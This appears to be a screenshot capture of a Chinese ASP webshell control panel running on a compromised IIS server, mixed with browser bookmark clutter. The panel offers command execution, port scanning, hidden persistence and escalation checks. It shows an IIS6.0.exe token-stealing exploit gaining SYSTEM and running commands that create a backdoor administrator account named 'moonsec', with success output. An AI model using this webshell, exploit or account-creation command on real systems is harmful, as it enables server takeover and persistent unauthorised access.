 http://www.demoasp.com/sb.asp
法客论坛 - F4ckTeam - 1...
U盘装系统_U盘启动_U盘... XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 百度一下 刺激的真人美女游戏 高清电影排行榜——最新... 搞笑图片_最新笑
提权目录列表: 『Program』『AllUsers』『开始 → 程序』『RECYCLED』『RECYCLER』『D:\RECYCLER』『pcAnywhere』『serv-u』『RealServer』『SQL』『config』『data』『Temp』『Documents』
地址栏: c:\recycler\IIS6.0.exe
+>查看硬盘
●站点根目录
●本程序目录
●新建目录
●新建文本
●上传文件
●文件夹打包-解包
●上级目录
↓-服务器信息查看
●查看可写目录
●系统服务-用户账号
●主机信息-组件支持
●管理组帐号
●服务器探测
●不死僵尸隐藏
↓-提权漏洞检测
●执行Cmd命令
●端口扫描器
cmd路径: c:\recycler\Cmd.exe 可读写目录(用于回显)C:\Inetpub\wwwroot\www.demoasp.com
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
C:\RECYCLER\iis6.0.exe "net user moonsec moonsec /add & net localgroup administrators moonsec /add"
命令成功完成。
命令成功完成。
----------------------------------------
kindle-->Got WMI process Pid: 2288
begin to try
kindle-->Found token SYSTEM
kindle-->Command:net user moonsec moonsec /add & net localgroup administrators moonsec /add